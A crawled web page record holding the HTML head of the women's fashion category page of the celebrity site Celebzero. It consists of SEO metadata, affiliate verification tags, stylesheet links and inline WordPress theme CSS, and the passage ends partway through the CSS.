

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celebzero.com/category/fashion/womens/
body_size: 45709
content:

<!--code for dynamic campaign management starts here-->

<!--code for dynamic campaign management ends here-->







<!DOCTYPE html>
<html lang="en-US"  >
	
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='ir-site-verification-token' value='-1214415261'>
	<meta name='ir-site-verification-token' value='-1181385213'>
	<meta name='webgains-site-verification' content='cckdzkay' />

		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
	<link rel="preload" href="https://ad.admitad.com/b/mof7oskp6a94f8085bb2258e849a74/" as="image">
	
	<!--<script async src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script async src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>
	<script defer src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js"></script>
	<script defer src="/cdn-cgi/scripts/04b3eb47/cloudflare-static/mirage2.min.js"></script>-->

	
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Women - Celebzero</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://celebzero.com/category/fashion/womens/" />
<link rel="next" href="https://celebzero.com/category/fashion/womens/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Women - Celebzero" />
<meta property="og:url" content="https://celebzero.com/category/fashion/womens/" />
<meta property="og:site_name" content="Celebzero" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Women - Celebzero" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="210" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://celebzero.com/#person","name":"admin","url":"https://celebzero.com","image":{"@type":"ImageObject","@id":"https://celebzero.com/#logo","url":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","contentUrl":"https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png","caption":"admin","inLanguage":"en-US","width":"355","height":"80"}},{"@type":"WebSite","@id":"https://celebzero.com/#website","url":"https://celebzero.com","name":"admin","publisher":{"@id":"https://celebzero.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://celebzero.com/category/fashion/womens/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://celebzero.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://celebzero.com/category/fashion/womens/","name":"Women"}}]},{"@type":"CollectionPage","@id":"https://celebzero.com/category/fashion/womens/#webpage","url":"https://celebzero.com/category/fashion/womens/","name":"Women - Celebzero","isPartOf":{"@id":"https://celebzero.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://celebzero.com/category/fashion/womens/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Feed" href="https://celebzero.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Comments Feed" href="https://celebzero.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Women Category Feed" href="https://celebzero.com/category/fashion/womens/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celebzero &raquo; Stories Feed" href="https://celebzero.com/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebzero.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pencisc-css' href='https://celebzero.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://celebzero.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://celebzero.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CFira+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://celebzero.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://celebzero.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://celebzero.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://celebzero.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Karla', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}body, button, input, select, textarea,.penci-post-subtitle,.woocommerce ul.products li.product .button,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{font-family: 'Fira Sans', sans-serif}.penci-topbar .topbar__trending h3.penci__post-title{ font-size: 13px; }.topbar__trending{ width:700px ; }.penci-topbar{ background-color:#f5f5f5 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#111111 ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#00b0ff !important; }.topbar__social-media a:hover{ color:#00b0ff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ background-color:#00b0ff ; }.penci-topbar .topbar__trending .headline-title{ color:#ffffff ; }.main-navigation a,.mobile-sidebar .primary-menu-mobile li a, .penci-menu-hbg .primary-menu-mobile li a{ font-family: 'Karla', sans-serif; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-size:24px; }.penci-archive .penci-archive__content .penci-post-item .entry-title{ font-weight:400; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-size:24px; }.penci-block-vc-pag  .penci-archive__list_posts .penci-post-item .entry-title{ font-weight:400; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Karla', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Karla', sans-serif !important; }.site-footer .penci-block-vc .penci-block__title{ font-weight:700;font-family:'Karla', sans-serif; }.penci-popup-login-register .penci-login-container a:hover{ color:#00b0ff ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#00b0ff ; }body{ background-color: #fff; }.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title a,
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-block__title span, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-subcat-filter, 
		.penci_dis_padding_bw .penci-block-vc.style-title-11:not(.footer-widget) .penci-slider-nav{ background-color:#ffffff; }body, input, select, textarea,
			.widget.widget_display_replies li, .widget.widget_display_topics li,
			.widget ul li,
			.error404 .page-title,
			.entry-content .penci-recipe-heading h2,
			.entry-content .penci-recipe-title,
			#respond h3,.penci-review-text,#respond textarea, .wpcf7 textarea,
			.woocommerce .woocommerce-product-search input[type="search"],
			.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span,
			.woocommerce table.shop_table th,
			.woocommerce-page form .form-row .input-text,
			.select2-container--default .select2-selection--single .select2-selection__rendered,
			#respond label, .wpcf7 label,
			.mc4wp-form,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-reply-count,
			#bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-freshness a, 
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-topic-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-voice-count,
			#bbpress-forums li.bbp-body ul.topic li.bbp-forum-reply-count, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness > a,
			#bbpress-forums li.bbp-body ul.topic li.bbp-topic-freshness, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-reply-count,
			div.bbp-template-notice, div.indicator-hint,
			#bbpress-forums fieldset.bbp-form legend,
			.entry-content code, .wpb_text_column code, .entry-content blockquote.wp-block-quote p, .entry-content blockquote.wp-block-quote p,
			.penci_dark_layout blockquote.style-3, .penci_dark_layout blockquote.style-3 p,
			.penci_dark_layout blockquote.style-2,.penci_dark_layout blockquote.style-2 p,
			.wpb_text_column blockquote.wp-block-quote p, .wpb_text_column blockquote.wp-block-quote p,
			.widget.widget_display_views li, .widget.widget_display_forums li, .widget.widget_layered_nav li,
			.widget.widget_product_categories li, .widget.widget_categories li, .widget.widget_archive li,
			.widget.widget_pages li, .widget.widget_meta li, .wp-block-pullquote{ color:#111111 }.site-main .frontend-form-container .element-media-file,.site-main .frontend-form-container .element-media,.site-main .frontend-item-container .select2.select2-container .select2-selection.select-with-search-container,.site-main .frontend-item-container input[type="text"],.site-main .frontend-item-container input[type="email"],.site-main .frontend-item-container input[type="url"],.site-main .frontend-item-container textarea,.site-main .frontend-item-container select{ border-color: #eeeeee }
			.site-header,
			.buddypress-wrap .select-wrap,
			.penci-post-blog-classic,
			.activity-list.bp-list,
			.penci-team_memebers .penci-team_item__content,
			.penci-author-box-wrap,
			.about-widget .about-me-heading:before,
			#buddypress .wp-editor-container,
			#bbpress-forums .bbp-forums-list,
			div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header,
			.activity-list li.bbp_topic_create .activity-content .activity-inner,
			.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner,
			#drag-drop-area,
			.bp-avatar-nav ul.avatar-nav-items li.current,
			.bp-avatar-nav ul,
			.site-main .bbp-pagination-links a, .site-main .bbp-pagination-links span.current,
			.bbpress  .wp-editor-container,
			.penci-ajax-search-results-wrapper,
			.show-search .search-field,
			.show-search .show-search__content,
			.penci-viewall-results,
			.penci-subcat-list .flexMenu-viewMore .flexMenu-popup,
			.penci-owl-carousel-style .owl-dot span,
			.penci-owl-carousel-slider .owl-dot span,
			.woocommerce-cart table.cart td.actions .coupon .input-text,
			.blog-boxed .penci-archive__content .article_content,
			.penci-block_28 .block28_first_item:not(.hide-border),
			.penci-mul-comments-wrapper .penci-tab-nav,
			.penci-recipe,.penci-recipe-heading,.penci-recipe-ingredients,.penci-recipe-notes,
			.wp-block-yoast-faq-block .schema-faq-section,
			.wp-block-yoast-how-to-block ol.schema-how-to-steps,
			.wp-block-pullquote,
			.wrapper-penci-recipe .penci-recipe-ingredients
			{ border-color:#eeeeee }
		    blockquote:not(.wp-block-quote):before, q:before,   
		    blockquote:not(.wp-block-quote):after, q:after, blockquote.style-3:before,
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading:after
			{ background-color:#eeeeee }
			.penci-block-vc.style-title-10:not(.footer-widget) .penci-block-heading,
			.wrapper-penci-review, .penci-review-container.penci-review-count,.penci-usewr-review,
			.widget .tagcloud a,.widget.widget_recent_entries li, .widget.widget_recent_comments li, .widget.widget_meta li,
		    .penci-inline-related-posts,
		    .penci_dark_layout .site-main #buddypress div.item-list-tabs:not(#subnav),
			code,abbr, acronym,fieldset,hr,#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,
			.penci-pagination:not(.penci-ajax-more) a, .penci-pagination:not(.penci-ajax-more) span,
			th,td,#wp-calendar tbody td{ border-color:#eeeeee }
			.site-main #bbpress-forums li.bbp-body ul.forum,
			.site-main #bbpress-forums li.bbp-body ul.topic,#bbpress-forums li.bbp-footer,
			#bbpress-forums div.bbp-template-notice.info,
			.bbp-pagination-links a, .bbp-pagination-links span.current,
			.site-main #buddypress .standard-form textarea,
			.site-main #buddypress .standard-form input[type=text], .site-main #buddypress .standard-form input[type=color], 
			.site-main #buddypress .standard-form input[type=date], .site-main #buddypress .standard-form input[type=datetime],
			.site-main #buddypress .standard-form input[type=datetime-local], .site-main #buddypress .standard-form input[type=email],
			.site-main #buddypress .standard-form input[type=month], .site-main #buddypress .standard-form input[type=number], 
			.site-main #buddypress .standard-form input[type=range], .site-main #buddypress .standard-form input[type=search], 
			.site-main #buddypress .standard-form input[type=tel], .site-main #buddypress .standard-form input[type=time],
